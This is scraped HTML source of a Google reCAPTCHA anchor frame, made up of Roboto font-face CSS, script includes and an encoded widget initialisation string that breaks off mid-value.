U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="iavKefLuHf810G4VoxNOWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="iavKefLuHf810G4VoxNOWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iavKefLuHf810G4VoxNOWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22Zgliw6ZELmHCm8OvM8OHwqzDp8Kqw5/Doykow5vCs8KawpILw6jCgzjCm8OIwpjCusKDwqcjGyXCsEhiasOubsKgaMKCGMO0XsO7w75QEAXDt8KsbMOWegF3A8Kpw4wLw63Cq8Kgwqcww5jDmcO7w7/DmWdsQwdaVDxrKy7Dl8Otw6DCrcO8TxZEACHCjsKGKllpw75Zd1hYw7QqUy9YFMKtw7/CojQZaMOmT8OxY8K2w5xLw7PDrStAw5vDpsOLS8KWFcKzI8O/wpwqRSDCk0TCusKnVMOuOxvDlUAQNC1FwpQww6TDrMK5w7tze8OAwqhzw5XCsBZFwoLDkDTDt8OZGR1LwoNSEU5ww6LCk2vDn8K6OcKfaj03dMOuwofCgwrCu8KURMKFwpDCqkzDrlsiMsKiElTCl8KgwqEqwrLDrE/Dsk90w4F5biTDu8KnHsOzw6HDhDVafjtmS8KHeMKqIi/[base64]/DlsObw6IfRCjCkWHCnk4Hwq9DX8KZB8KuP17Dv8KBwpIawqZTdFXCo27CmcK8GyxoAQwDOk3ClMK7wo45w5rClMKDwpwgDw0zP2UsY8O1L8O4w515fcKKw7kYwothw7nDiQ/DqgrCgsKebX0sw7zCvzdYw6TDpMKDw5wuw79BGMKjwpg3BsKlw6IEw5rDg8OmWMKew7rDpMOWSsK5DsK7W8OYDTfCujbDiCRBw5jCgi1WBW/CvcOGHMOXw5VrwoMOaMOvwpzDp8KmaSDCjTd1w5XDiSnDkmY+wrRUw5zChU8uVgQmw5HDqEVRwpLDlsKkw4ICwoQhw5DCk8KSRDQxByLDm393WMOHKMOeR0rCnMO3Ukp2w77DnsOPw7nCkWnDhcKJf14MwoFswqfCvETDgcO8w4PCrsKAwrjDvsK7wrtWdcKaPFJ/wpc+QGRhw5gAwq7CqMOjw61zB8KRSsODDMK8KVfChWvDgQMtw7HCjMOzbis+QmrDiDggL0zCqsKYT1DDsDnDlXrCgmoNw4tabD/CpsOpWcKNw6fCpMK1w5XChXU/JMKXRyHDocK3w7XCjyHCjwDClsOyWMOtVcKNw7dxwr/CuCJKBnhDw6d7wpxRCndwdVhnw4Icw5tMw53Du2IWC0vCvcK3w6tzw7wBw6zCt8KgwqPDisKaY8OPeAtkw6RQwpgUw6EGw7k9wpvDkR/CvEnCm8Olw6p5OGp+wrnDmsKzWsO7VXMTwq8SACkWQ8O5cQcTYcOUPsOsw7LDh8KXUlPCm8K7TTJ4T3Zow7LCnDjDhUrDvVIGecKwVhrCqV5pZcKMCMOGPcKywrjDscK1F0M+w4zCj8OMw70tcEh4dFTCoWdPw6/ChMKsc1nCjldpLRrDg0LDjsK7NyljNAzDhkhtw4IvwpjCqMOowrvDmyfDhsK2AMOFw4rCowB+wr/CjUzDi3UUd2fDmSZhwpEoHMKmw4Fww79ywpoIw7YdwqlrPsKtw4YkworDhwcWORPCv8KkaMODJcOvw6A7MMOfMQvCr3Qewo/CvA3DqW5pwqEbw7QLBwUoL1zChgLDssOgKMO2DDLDjcKgw6dVXCZIw7XCkMKeWCrDjUdYw5jCk8KuwqPCusKHccOcVm1BazAIwowIwrRLw493wo/CmTzDm0bDkxZfw6rDoXQgw6JYY25tw73CrQnDhsKQNRx4DWbClmXCnMKrN27CgMOdw55uBjQtwpkzccKMMcKBwoNMw5g+aMO5P8KawohdwoXCl3/CssKWwqASYsKaw5xyZkTCjXxwCMKtZsOVLsOQd8KVQkPDlAvDon7Do2XDgh7Du8Odw5NcwqR2wqbCr8K/[base64]/CoSVZSDp5LF/DtA5HwrYYI3IAdgMAw7h2woXCshQyP8OqRkXDiQXCjwLCtMKMd8Kfw6hxfz0IwpwrWnQ/WMOvClQlwojDsHRjwrwyVsKINHItDsOIw5vDi8ODwpHCn8OYRMOKwpwgfcKaw7bCvMOlw4nDhlcuBEbDpkF8wpTCrV7CtG0Twp1zAMK6w6TCjcKcw4nCt8KPDSPDsHsnwr7Ds8OmG8OSw7kOwqrDoELDmxHDol7CjXxGXsONeAbDvTRJw7rDs3wywpxJw6kWGW/DsMO4KMKde8K8esO8SsKyRsOddj9UC8KgW8OCXm12w5rCvAvCsE/[base64]/BDHDjMOKwqPCosOLGXHCk8Kvwo7ClEDDqGXDi8OAazENfcK6w7ptw6/[base64]/Cl0PDtU1hIk7DtEfDrsKDwqAJIUsMMsOAUMKSw5PDpsOKJATDqRvDg8KxNMOQwpbDmsKacHDDn1bDqilJwojCjMOZMcO2UhRoRGHCpcK4FsO3A8KiJ1HCgsK8LsKyZTDDgS3Dr8O7EsKPw7Vzw5bCpcKOw5rCqD1JJjPDjDQ/wqvCi8O9dMKbwrfCsB7CmcOEw6nDhsKNKBnCrcOIEhoYw5cvLkTCkcOxw4/[base64]/[base64]/Du8KULgvDnkA2wpjCnsOHwqUdwrjCi8OswqHDjBnCiHc0dGLCjxgBHMKHTcO/[base64]/[base64]/CrgDDosOUw6zDg8KEQcOyw6htKwjCi0owawTDhUxTS8O7MMKMPhfCkyvDuTvDhCjDryfDvcOKK2Yswq7DkMOKfEPDtMKrQ8Orwr9HwpnDrsOKwo/Ci8OQw5bDrsOlDsKtVmHDqMKaTWwjw4bDjyDDlcKwBsKhwrEFwo7CqsOAw7chwq7DlEMZOsOkw7ExCA8/XzgXRldoasO/w4FZKyrDo0DCkFE+BmPDhMO3w4dXZl1AwqcJTG9BDzIgwr94w4xVwpA+wpbDpljDoHnDqAvCuTnCr0diHxsjVUDCoBpiFMObwpHDi0bDmMKueMOTZMKCw6TDmMKuLMONw5g7wofCrw/CkcKgUQYUFQczwoskIwZJw5E3wrV7CcKoEsOBwo0fE0LCjgPDsl3DpsOOw4laWSNFwpfCtsKqN8O2ecKEwo3CgMK7EF1KbA7ClWXCrsKVUMOFGsOxBFDCj8KYS8OsZcKiCcO/[base64]/E8ORcMOfwqnDr8KwOhlxcsOcHGYORcKJw7nDgj5XwoN5QwjDuGNubWPDr8KPw4HDvsKLGw7CpF5fOxTCol/Dj8KYEHvCqWQxwqvCrcKqw6zDkynDh2gvw5rCoMKnwq8mw7nCrcO9ecOfDcKBw4HCssO+KzUXLGjCnsO2B8KywoxJB8KKIlPDlMOUKsKHJTrDpFbCrsOcw5HCvkzCssKoA8OSw6DCpSA5IynDpwwJw4zDusKPPcKdU8OTMMOtw6vDqVDCocOmwpXCicKVBGtaw6/[base64]/w6zDtsOtA8KDwrhUw5YZO2w4wq5zK0jDpxfDoz/DknrDqxPDpWZcw4DCnTnDs8O/w5LChQXCo8O1TlhrwrFfw5w+wo7DpsOPTAptwp01wp5+TsKKfcOZTcOoG0BaScK7FR3DlcOLf8KpcVt1w5XDnsK1w6fDtsK/[base64]/ZcOFXDDDtMOrwo5bBMK4w7PCosO8e8KGw61yw5EOw65NwonCnMKHw7g0wpfCgXPDqh8Vw4PDpE3DqRVhVVjCq3/DicOPw6vCtmzDnMOzw4/[base64]/ChEzDlTYHw7vClkctwo/[base64]/Dvk/[base64]/CqynCjhg7wojCiMKNJADDoMODw6UOLMKOIB3DmhHDicO+w6TChS/CvsKWAwLCmgLCmiBgd8OVw6Upwr1nwq0Tw58gwoV7RCM3Pn8QbsKow47CjcKAR3fDoz3Dj8OIw6R+wp3CmsKwNzHCn2YVU8KXI8OMGjXCrywDNMKwcCrDr2HDgX4/w55McF7Dji1Gw7xqXDfDnDfDoMK+ek7DjlXDvW/[base64]/wr5NOMKiMMONA3Z6B0/Ch8OVP8OESn3Ci8ObNxrCuC7CkzQMw4TDnEctEcO8wovDgyMyKjQjw6zDicOfTTAfIsO/O8Kuw5/CgXXCpMOkNsO7w4ZXw5TDtcKPw6rDpEbDqWDDv8Olw6LCqxXDplTClMO3wp4+wr06wrZmRU4ywqPDpMOuw5gJwrDDkcKEQ8Orwo1pJcOaw7kSEn7CoE5Bw7dFwow8w5Q/wp3CpsOcCHjChnzDjDjCrRvDpcKLwp/ClMOSZsKIe8OEbUtiw4VMw4fCiHnCgsOdIcOSw5x7w5PDqAN1NxTDhh/CqjlLwoDDt2gjJzDCpsK7XEsWwp8IQcOaR1fDqWcoJcOpwoxaw6rDusOGNx/DvMKDwqlcV8OtUVLDvztYwrB9w51TKTEHwpLDvMObw4gYLF56VB3CpcK/[base64]/[base64]/CqcK3NMKewpjClzvDhzvCtTTCuUo+wqk1TsO/[base64]/DkS7DvsK3worDvX/DqcKnw7nDi1jDosKtw5XCgRopwpEsw6N3w6wLeXAQRMKJw6xywofDq8O5wr3DhcKVenDCp8Oofg0URsK3X8O2e8KWw7lqO8KmwpRGDz7DtcK6wrTCmXN4w5PDoCLDplzCvhA5PXBLworCnlfCnsKuRsOrw4QpJcO5KsKIwpfDg3hrRjdsX8Kzw5s9wpVbwrNtw67Dkj/[base64]/Dh8K3WUciGMO2wrvDmnMIwqnDvcOawpTDtMOGFC3ChHlFLj5/[base64]/[base64]/[base64]/DnmTCumDCvQvDtzJwwopbw5bDsSTCow9aRcOzYgYNwrLCrMK8Hn7Cgi7Ci8KKw7gfwo8Tw6kYbFjCmjbCrMK8w7RiwrcicX8mw79BPcOpFMKqecO0wq4zw5LDrT5jw7PCisO2GwfDscKPwqdbw7/[base64]/DvD3Cvj/CkTVlfsK/w7UqwrEqw7wKwo5Bw7nCsz3DinF7Mx9lQjTDvMOrScOVNU3Cq8Kzw7BnIhhnB8OzwolBEHorwqQlOMKnwqMCChDDpHfCmMK3w79mW8KuCcOJwqXCisKMw7kyEsKdc8OWYMK/[base64]/SXtpM8OHOm1tw5fCrHsUOUBxT0kMTVkxacKTX8KkwogsGMOgDcO5GsKBHMOeO8ONfsKDcMOew7IswrMCRMOSw7tbbSsvAUBQecKEbR1iIXFrwqnDucOvw5Fmw6R+w6wuwpNlFCdjIVHDocOCw4wSaUzDqcOQfsKIw5vDhMOWYMK8SRrDjV/[base64]/wr3CpMKfI8KJDcKpT8OSSsKPTcK2H2cGNcKbwoQiw7nCnMKow6tKJEHCpsO/w63CkRxlPig0wojCvWQEw7/DtkzDs8KtwrovXQTCocOmOAHDo8O7AU/CjSzCiFxrQ8Kdw4HDpcKOwoxdNMKiBcK/wo4ww63CuXlXQcOoTcOLZCodw5zDr19kwoUrCMK0QMOWKVLDqRcVSMO5wqDCsjLCrcOnaMO8XFw6KEcyw7Z7KgPDq2AQw73DiGLClg1YCh3DtA7Dn8Kaw4Uzw4HDj8KdJcOVGwNFRMKwwosqKU/DisKzP8ORwozCmw0UDMOGw6kpWsKyw7gAbyBywrEvw5vDr0ZpecOGw5vCrcOQBsKuwqxgwqQuwoNlw6FbLXpTwpLDtMOKTA/CpSwcEsOdB8OxFsKAw5QULDbCk8OQw6TCmsO4w6HCpxLCsjLCgyfDi2/[base64]/DscOxQDPDucO2w7LDj8O8fyw+UMKCwrbClXgSdRIPwqc/KVbDqy/Crxxba8OEw7Ndw7nComrDoFrCv2bDlEvCknTDiMK8SMKiYgEEw4ApMhpew5IMw44BUsKPHSkMMFg3JgYVwqzCuWrDikDCvcOCw6UvwokNw57DvcOew6BcSMO+woHDnsOsLiXCn2TDg8KzwqZ2wogxw4Y9JkPCrGJ7w6sPVzPCtsOoAcKweDrCsmgjLcO0wpY6cHo/HMOfw6rCgiUxwrjDisKHw5PDp8OOHAFAPcKcwr/DocOcXznDkcK6w4fCmDXCi8OcwrzCpMKLwp5MYDDCmMOFV8KnCWHCvMK9wqTDlRQwwpXClGI7wrHChTocwr3CiMKlwpB+w5sxwo7DgcOeXcOtwpPCqS9dwolpwrp0w6jCqsO+wpc8wrFmDMOqYwLDoV/[base64]/wponC8Oaw71Tw794wrZMR8OSMcKiw5o4VTtAw59uwpvChMOib8OiSzDCusOVw4Jiw77DjsKjQsO5w4rDucOAwoU/wqDCgcO7R03Dpkpwwo/[base64]/DqXx0McKCwppvLBzCvCxMwohxw6DCg8Krwr55XkHDhjTCix0jw6TDpzIgwr3DpVFPwo/Cixo5w4bChCNfwqIQw6kPwqcSwo5Kw607CsKhwrnDoQ/CkcKkJcKsRcKpwqzCqx9gChwTaMOAw6jDhMKOX8K7wqF+wrYnBzpHwqzCvVY/w7nCswwfw4XCl3oOw78nw7fDiQ04wpcfw5rCvsKEfmvDjQZMRMOmTsKVwrPCrsOMdzYzNsO/[base64]/DosOiUcOcw6rCuMObDVPDpMKswqY4BUjDozXCoStSCMObVFpiw5DDvHLDjMOOOzHDkEMmw4MTwrDCuMKow4LCtcK9MTPDsHzCpMKLw7LCrcOwZcO+wrwWwq/[base64]/ClcK1w7FmW8OkRHzCicO/DXzDlcKXesKjWl12SX1dw7A9VH4eZsO6bsKXw5rClMKOwpwpFsKSU8KQKyRNBMKPw5bDkXHDjFvCl3PCgyleNsKLJcOywpoBwo4/wrNwYwLCo8KKKjrDh8OxKcKTw61QwrtlC8KwwoLClcO+wr/[base64]/PMK5bQjDm8KnKQjCqcKjPsOdPBrDp8Kiw6ZeNcOBw612wqjDhV5EwrnCk1bDilvCncK8w5XCpBNjBsOyw74IUiXDlcOtLHYNwpALK8OtEjY9X8KnwqZnUMOyw4fDi1/Cs8KmwqMqw6MlIMOQw5ESQ3IlAARRw5Y3UAjDliEWw5jDuMOWSWI3McOtBsK4SFJUwq7Du116SDV0HsKFwr/DkxEzwp8jw7prAVnDi1bCqMKeMcKmwpLDsMOXwoHDkMO5HTfCj8KdTBnCgsOpwoxiwoTDl8K8woZddcOuwoIRwporwprCjF8Mw4RTasOswq0KOsOkw57CocOfw5ktwqDDkcOJWsKRw4pXwr/CoHQoC8Ogw6Q0w4nCqX3CjEfDqgERwrYMTnjCj1HDjgUQwqTDtsOOcR9/w7BACHbCl8Oww5/Dhx7DvmfDnj7DrcOYwq1lwqMZw7nCpivCr8KuPMK1w6c8Xmp2w4EdwpxAcU0MUMK/w4RGwrrDpyw3wrzDv2HCn2HCjSs4wrvCnsKJwqrCoA0Sw5dRw7p2ScOzw6fCosKBwr/[base64]/[base64]/Cg3/CkMK7JWzDmsOnP1V+YUJVCsKUwp/[base64]/w7LCjSAqAMO4w6/Dq1t+E8OvTcKxPwPDisK2bQTCj8KawrEEwocXHRTChcOgw7A6ScO9wrgAZcODacODPMO1fRVdw5Q4w4FFw4PDgmfDnDnCh8Orw4nCh8K+MsKzw4/CuTrDlsOHVMOeU00XGgUaHcKXw5LDn19cw7HDm1/ChBTCqj1dwoHDs8Kkw5lmHl8Dw6jDjkfDt8KMIRwJw6tcasOBw7k3wp9Sw5vDkRPCl2d0w6AXw6k7w4rDh8OXwo/DicOaw6opL8K9w5/CnDzDqsOMVQ3Cq1jDqMO7H1jDjsKFRnrDn8O7wrUKGQc9wqHDtTAUU8OrZ8OHwofCvjXCmMK4RcOOwqfDnxJ/MQjChAPCvMKEwq5FwofCisOvwrfDlRHDsMK5w7fCnz8owqXChyvDjMKoAg9NFBnDjcOUQSfDtMOTwrIPw4zDlGIww5Z+w4bCrg7ChMOUw4nCgMOvPsOhK8OjMMOcJcKXw68PU8Otw6rCgnd5f8OoN8KdSsOmG8OpJyvCisK4wr0kfVzCrTzDlsOpw6/CtDlJwoFBwp3DojbDn2REwpTDhsKRwrDDvEl2w5NjLcKnPcOvwoZBTsKwMUUnw7fCjwPDssKiwrQlIcKEHyd+wqYVwqcDKRfDkgkmw7wXw4tTw5fCj3/CiHdcw5vDpCY/FFbCtXUKwojDllPCoE/CvsKqS2g1wpfCiADDjQDDucK1w7nCkMK7w5xGwrFnNhPDgGJlw4LCgsKsJ8KAwrfCh8KawrgXCcOjH8KjwqBHw4Q8cBYiQkbDlMKXw7/DhSvCt3XDjnrDmEgIfkNHWh3CtMO4TlI6wrbCk8KqwqYmI8O5wrYKFTbCohoOw4fCp8KSw47DpndceD/[base64]/wpjCvcOPZcOOdVYsw7FUSMOILcKEw4Rhw7rCosOiVQMmw4UAwrfCii7CkcOXTMOHPmTDpcOjwoBDwrsPw67DkH/CnklxwoRAAwjDqhQsNcOHwq3Dt3Yaw7DCkcOCS3Msw6nCqsOtw4XDvMOmax1KwqECwo3CqDAZRRbDkT/[base64]/Ch8Onw7HCk2ciVi3CocOMwq3DpmQww4N7wp/CtUNcwpvCgEvDqMKTw617w4/DnsO+wqUAUMOgG8OdwqDDl8KvwrdNb2Uow7hew7/CtArCjjwXbQsMcFzCvcKKc8KdwodgE8OnS8KdCRBwecOcDDUYwrpAw4sHb8KZecO6wrrCi1TCoREiNcK+wq/[base64]/[base64]/wr4owqXDisOJwrlewpjDocO9w4/ChMOyd8OmdH/[base64]/Chg0/[base64]/CvsKnw5AsGMKIwozDmcOTWAXCpMKFYsOxw4l6woTDo8OSwo93F8OfcsK+woQiwp3CjsKBOVLDksK8w4TDo1lFwqcYT8Okw6VvACnDvsOIRU1hw5LDhwVnwrTDombCiBTDjS/CvgxcwprDiMKNwrrCtcOawqgOQsOxZcOTV8KpFErCjsK+KSE7wo3Dm2M/wqccJRQjPU46w6/[base64]/CuWFaKcK8wpluAwUADsKFw4/Cg2zDrMObw6PDpMKqw7rCrcK/DsKdbBs6VE3Dm8Kkw7k0E8OAw5PCin/CusOhw4XClMKUw6/DtsKmw7LCksKawpRGw5Jxw6jCmsKnRCfDksK2FRhAw78wXAAjw7LDjmjCtxTClMO0w6djGXDCmyc1w7LCjEHCp8KKecKDbMKgfjDCncKkD3bDmmAQSMKuc8OKw7M5wptKMTdbwpZkw7VsXsOpFMKhwr97EcORw57Cp8KkfTBfw6VJw4jDoDF/w7HDscKrTm/DgcKcwp4DDsOuNMKXwonDlsOcJsODSgRxwq81BsOvZ8K0w7LDtRRiw4JHHSBhwovCt8KeMMOXwqICw4bDh8OKwo/DgQl8N8KyZMO1PAPDjlfCssKKwoLDqcK4wpbDtMOHBjRkwr5gRgRRX8ODWDzDhsOgVcKxEcKDw7bCmTHDgV02w4Viw65uw7/DvDxhTcOLw7HDtH1+w5JhQcK6wpbCrMOSw5J3KcOlCi5Nw7jDvsKZc8O8asKiI8OxwoVuw4bCiGAmw4VeNjYIwpbDu8OHwo7Cu2h1fcKHw5zDncK8PcOUAcO/BDI9wqQWw7rCpMKywpXCmMOMPsKrwpt7wopTGcOrwpnDlnVjZMKDPMO0wqo9ElDCkQ7Dr0/DshPDjMKzwrBWw5HDgcOEwqxLIj/[b